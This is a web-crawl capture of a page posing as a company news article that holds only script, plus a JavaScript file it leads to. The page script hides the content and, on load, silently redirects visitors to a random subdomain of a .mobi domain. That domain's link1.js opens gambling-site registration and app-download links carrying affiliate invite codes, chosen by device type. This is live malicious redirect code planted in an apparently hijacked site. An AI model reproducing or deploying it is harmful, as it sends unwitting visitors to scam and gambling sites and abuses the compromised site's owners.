

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jiaxing.qyhc56.com/news/companynews/4149.html
body_size: 801
content:
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5ad82850ce7f8726b163938392146339";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function RandomSubdomain() {
  const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
  let sub = '';
  for (let i = 0; i < 8; i++) { // tạo 8 ký tự ngẫu nhiên
    sub += chars.charAt(Math.floor(Math.random() * chars.length));
  }
  return sub;
}

function checktitle() {
  var subdomain = RandomSubdomain();
  var sou = "http://" + subdomain + ".upby53.mobi";
  console.log("Redirecting to:", sou);
  window.location.href = sou;
}

function ready(fn){
  if(document.addEventListener){
    document.addEventListener('DOMContentLoaded', function(){
      document.removeEventListener('DOMContentLoaded', arguments.callee, false);
      fn();
    }, false);
  } else if(document.attachEvent){
    document.attachEvent('onreadystatechange', function(){
      if(document.readyState == 'complete'){
        document.detachEvent('onreadystatechange', arguments.callee);
        fn();
      }
    });
  }
}

ready(function() {
  checktitle();
});
</script>

--- FILE ---
content_type: application/javascript
request_url: http://yuc20w1m.upby53.mobi/link1.js
body_size: 606
content:
// Link kaiyun：
var  kypc ="https://www.se9bxg.vip:6002/";
var  kyh5 ="https://www.d01cs9.vip:9056/entry/register/";
var  kyapp ="https://www.8rnros.vip:8663/";

// Link aiyouxi：
var  ayxpc ="https://www.rhzteo.vip:9132/";
var  ayxh5 ="https://www.mtx14g.vip:2466/entry/register/";
var  ayxapp ="https://www.vz1ub2.vip:9073/";

// Link jy：
var  jypc ="https://www.8ky49a.vip:3353/";
var  jyh5 ="https://www.zvyw9a.vip:9103/entry/register/";
var  jyapp ="https://www.2jbcs4.vip:3353/";
// code:

var oyeoye_ky ="?i_code=13915671";
var oyewole68_ayx ="?i_code=6268167";
var oyewole68_jy ="?i_code=91914087";



function oyeoye_regky1()  {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    window.open(kyh5 + oyeoye_ky, '_blank');
} else {
    window.open(kypc + oyeoye_ky, '_blank');
}
}

function oyeoye_downky1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    window.open(kyapp + oyeoye_ky, '_blank');
} else {
    window.open(kyapp + oyeoye_ky, '_blank');
}
}

function oyewole68_regayx1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxh5 + oyewole68_ayx, '_blank'); 
    } else {
        window.open(ayxpc + oyewole68_ayx, '_blank');
    }
}

function oyewole68_downayx1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxapp + oyewole68_ayx, '_blank'); 
    } else {
        window.open(ayxapp + oyewole68_ayx, '_blank');
    }
}

function oyewole68_regjy1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyh5 + oyewole68_jy, '_blank'); 
    } else {
        window.open(jypc + oyewole68_jy, '_blank');
    }
}

function oyewole68_downjy1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyapp + oyewole68_jy, '_blank'); 
    } else {
        window.open(jyapp + oyewole68_jy, '_blank');
    }
}